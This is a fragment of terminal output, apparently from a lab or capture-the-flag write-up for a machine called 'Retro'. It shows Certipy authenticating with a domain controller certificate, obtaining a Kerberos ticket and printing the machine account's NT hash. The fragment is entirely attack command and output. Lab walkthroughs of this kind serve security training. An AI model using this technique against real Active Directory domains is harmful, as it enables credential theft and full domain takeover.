 ➜ Retro certipy auth -pfx dc.pfx -domain retro.vl
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@retro.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[*] Got hash for 'dc$@retro.vl': aad3b435b51404eeaad3b435b51404ee:532f3be569a64881ec82f1cc875059e3
➜ Retro